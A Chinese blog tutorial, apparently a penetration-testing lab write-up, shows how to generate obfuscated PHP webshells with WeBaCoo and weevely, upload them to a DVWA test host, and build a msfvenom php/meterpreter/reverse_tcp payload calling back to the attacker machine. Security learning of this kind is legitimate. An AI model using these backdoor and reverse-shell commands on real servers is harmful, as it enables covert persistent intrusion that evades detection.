Kali 2.0 Web后门工具----WebaCoo、weevely、PHP Meterpreter

注:以下内容仅供学习使用,其他行为均与作者无关!转载请注明出处,谢谢!

本文将介绍 Kali 2.0 版本下的三款Web后门工具:WebaCoo、weevely、PHP Meterpreter,这类工具通常用于维护控制权。

实验环境:

● KALI 的IP地址是192.168.44.138;

● Metasploit的IP地址是192.168.44.130 ;

一、 WeBaCoo

WeBaCoo(Web Backdoor Cookie)是一款隐蔽的脚本类Web后门工具。借助HTTP协议,它可在客户端和Web服务器之间实现执行代码的网页终端。WeBaCoo的精妙之处在于,Web服务器和客户端之间的通信载体是Cookie。这就意味着多数的杀毒软件、网络入侵检测/防御系统、网络防火墙和应用程序防火墙都无法检测到后门的存在。

1、WeBaCoo有两种操作模式。

● Generation(生产线模式):指定-g 选项可进入这种模式。用户可在这种模式下制作PHP 代码的payload。

● Terminal(终端模式):指定-t选项可进入这种模式。用户可在这种模式下连接到被测主机的后门程序。

2、在WeBaCoo 的HTTP Cookie 中,以下三个参数的作用最为重要。

● cm:以Base64 编码的shell指令。

● cn:加载着编码后输出内容的Cookie名称。

● cp:封装编码后输出内容的分隔符。

3、启动WeBaCoo程序,在终端中执行以下命令:

#webacoo -h



与生成模式有关的命令行选项如下。

4、实例:

(1)用默认的设置,生成名为test.php的PHP后门程序,并使用WeBaCoo的代码混淆技术对后门进行处理,命令如下:

root@kali:~# webacoo -g -o test.php



(2)查看文件test.php的内容如图所示:



(3)接下来,把这个后门文件上传到被测主机(192.168.44.130)。我这里通过dvwa文件上传做测试:

(4)上传后访问执行:

(5)接下来就可以使用以下指令连接到被测主机的后门程序。



root@kali:~# webacoo -t -u http://192.168.44.130/dvwa/hackable/uploads/test.php这样就可以连接到主机上的Web shell:



(6)防火墙和代理服务器只能够发现客户端在发送如下请求:

服务端的响应信息如下:

上述HTTP request和 response表明,WeBaCoo后门的客户端和服务器端的通信是不易发现的加密会话。它所用的混淆技术降低了它被发觉的可能性。

二、 weevely

weevely 是一款具有高隐蔽性的针对PHP 平台的Web shell。它实现了SSH 风格的终端界面,并有大量自动化的模块。测试人员可用它执行系统指令、远程管理和渗透后期的自动渗透。下面是weevely的主要功能:

(1)它有30多种可完成自动管理渗透后期任务的功能模块。这些模块能够:

执行命令和浏览远程文件系统;

检测常见的服务器配置问题;

创造TCP shell和reverse shell;

在被测主机上安装HTTP代理;

利用目标主机进行端口扫描。

(2)使用HTTP Cookie作为后门通信的载体;

(3)支持密码认证;



1、启动weevely程序,可在终端中使用以下命令;。

root@kali:~# weevely

weeavely的主要用途是:

● 生成混淆PHP backdoor;

● 在图像文件中追加多态的后门程序,并可通过.htaccess 文件赋予图像文件执行权限;

● 生成后门.htaccess 文件。

● 可通过help选项列出程序的全部模块和生成工具。

2、实例:



(1)生成混淆PHP backdoor,并将后门保存为test1.php,命令如下:

root@kali:~# weevely generate password test1.php



(2)上述指令生成的test1.php的内容如图所示。



(3)然后通过正常的途径或利用程序的漏洞,把后门文件上传到目标服务器上。

(4)访问成功上传的Webshell;



(5)连接Webshell,命令如下:

root@kali:~# weevely http://192.168.44.130/dvwa/hackable/uploads/test1.php password

只要连接成功,您就能连接到weevely的Web shell上。然后执行命令,查看目标主机的信息;



(6)上述信息表明,我们成功地连接到被测主机的Webshell。通过:help指令查看weevely支持的各种指令:

(7)使用net_scan模块扫描被测主机的22,80,8080端口;

www-data@192.168.44.130:/var/www/dvwa/hackable/uploads $ :net_scan 192.168.44.130 22,80,8080

扫描结果如下:

您可随时使用组合键Ctrl+D 退出weevely shell。

三、PHP Meterpreter

Metasploit 有一个名为PHP Meterpreter的payload。这个模块可以创建具有Meterpreter功能的PHP Web shell。利用目标的漏洞(诸如常见的注入和上传漏洞)之后,再把它的shell传到目标主机即可。

1、实例



(1)制作PHP meterpreter,命令如下:

root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.44.138 -f raw> php-meter.php

上述指令各选项的作用如下。

● -p:指定payload 为php/meterpreter/reverse_tcp。

● -f:设置输出格式(raw)。

Metasploit 会把生成的PHP meterpreter保存为文件php-mter.php。



(2)在上传后门到被测主机之前,首先要删除脚本第一行的注释。注释后文件内容如下:



(3)在Kali的主机上启动Metasploit Console(msfconsole),并启动multi/handler exploit。指定制作shell后门时用的 php/meterpreter/reverse_tcp payload。设置LHOST为Kali主机的IP 地址。使用exploit指令运行exploit的受理程序(handler);



(4)在利用注入或者远程文件包含漏洞等Web漏洞之后,把Web shell上传到目标服务器;

(5)访问上传的webshell :



(6) 之后,在运行Kali的测试主机上,Metasploit程序将会显示Meterpreter会话;

此时,您就可以使用sysinfo和getuid之类的命令了。

Kali 2.0 Web后门工具----WebaCoo、weevely、PHP Meterpreter的更多相关文章

- Web后门工具WeBaCoo

Web后门工具WeBaCoo WeBaCoo是使用Perl语言编写的Web后门工具.渗透测试人员首先使用该工具生成一个后门PHP页面.然后,将该页面上传到目标服务器上.最后,在本地终端直接访问该页 ...

- Kali Linux Web后门工具、Windows操作系统痕迹清除方法

Kali Linux Web后门工具 Kali的web后门工具一共有四款,今天只介绍WebaCoo 首先介绍第一个WeBaCoo(Web Backdoor Cookie) WeBaCoo是一款隐蔽的脚 ...

- Kali Linux之常见后门工具介绍

1.Meterpreter 它是Metasploit框架中功能强大的后渗透模块.可以通过Meterpreter的客户端执行攻击脚本,远程调用目标主机上运行的Meterpreter服务端. 命令 作用 ...

- kali中的webshell工具--webacoo

webacoo webshell其实就是放置在服务器上的一段代码 kali中生成webshell的工具 WeBaCoo(Web Backdoor Cookie) 特点及使用方法 类终端的shell 编 ...

- 小白日记33:kali渗透测试之Web渗透-扫描工具-Burpsuite(一)

扫描工具-Burpsuite Burp Suite是Web应用程序测试的最佳工具之一,成为web安全工具中的瑞士军刀.其多种功能可以帮我们执行各种任务.请求的拦截和修改,扫描web应用程序漏洞,以暴力 ...

- kali linux 2.0 web 渗透测试 电子书

原创 2017-05-31 玄魂工作室 玄魂工作室 打起精神,重新开启订阅号的原创文章写作工作,但是需要点时间,请耐心等待. 求资料的同学,没有及时回复的,请再次留言,我会尽快处理.今天分享两本电子书 ...

- 小白日记29:kali渗透测试之Web渗透-扫描工具-Vega

WEB扫描工具-Vega 纯图形化界面,Java编写的开源web扫描器.两种工作模式:扫描模式和代理模式[主流扫描功能].用于爬站.处理表单,注入测试等.支持SSL:http://vega/ca.cr ...

- windows系统-web渗透工具-AWVS

windows系统-web渗透工具-AWVS ACUNETIX WEB VULNERABILITY SCANNER(AWVS) Awvs是一款很出名的web安全扫描器,属于windows系统平台下最流 ...

- Web侦察工具HTTrack (爬取整站)

Web侦察工具HTTrack (爬取整站) HTTrack介绍 爬取整站的网页,用于离线浏览,减少与目标系统交互,HTTrack是一个免费的(GPL,自由软件)和易于使用的离线浏览器工具.它允许您从I ...

随机推荐

- 【转载】C#工具类:Json操作帮助类

Json序列化和反序列化在程序开发中时常会遇到,在C#中可以使用很多种方法实现对数据的Json序列化和反序列化,封装一个Json操作工具类来简化相应的操作,该工具类中包含以下功能:对象转JSON.数据 ...

- ASP.NET MVC3 在_ViewStart设置Layout使用RenderAction的注意事項

来源:https://dotblogs.com.tw/lastsecret/archive/2012/03/26/71052.aspx ASP.NET MVC3 在_ViewStart設定Layout ...

- sqoop将mysql数据导入hbase、hive的常见异常处理

原创不易,如需转载,请注明出处https://www.cnblogs.com/baixianlong/p/10700700.html,否则将追究法律责任!!! 一.需求: 1.将以下这张表(test_ ...

- C#DataTable复制、C#DataTable列复制、C#DataTable字段复制

try { //获取满足条件的数据 DataTable Mdr = datable.Select().ToString("yyyy-MM-dd HH:mm:ss") + " ...

- angular ng-repeat出来的数据 每条修改数据后返回给接口 如何取到每个对应修改的值

接口结构 $scope.DataList = [ { "dataA":"numA", "dataB":"numB"a } ...

- K8S 部署 ingress-nginx (三) 启用 https

部署 https 证书 cd ~/ingress # 生成私钥 tls.key, 密钥位数是 2048 openssl genrsa -out tls.key 2048 # 使用 tls.key 生成 ...

- es6 语法 (正则扩展)

{ //es5中 let regex = new RegExp('xyz', 'i'); let regex2 = new RegExp(/xyz/i); console.log(regex.test ...

- 微信小程序使用wxParse,解决图片显示路径问题

我们经常用到发布文章,用的是UEditor百度富文本编辑器,方便排版,存储的也是html代码,这样小程序解析出来的也是排版的样式,但是使用wxParse解析html的时候,因为存储的是图片的相对路径, ...

- JS之汉字与Unicode码的相互转化

有时候,我们在给后端传递变量的的值中有汉字,可能由于编码的原因,传递到后端后变为乱码了.所以有时候为了省事或者其它特殊要求的时候,会把传递的汉字转换成Unicode编码后再进行传递. 当然汉字转换成u ...

- 洛谷P3379 【模板】最近公共祖先(LCA)(树链剖分)

题目描述 如题,给定一棵有根多叉树,请求出指定两个点直接最近的公共祖先. 输入输出格式 输入格式: 第一行包含三个正整数N.M.S,分别表示树的结点个数.询问的个数和树根结点的序号. 接下来N-1行每 ...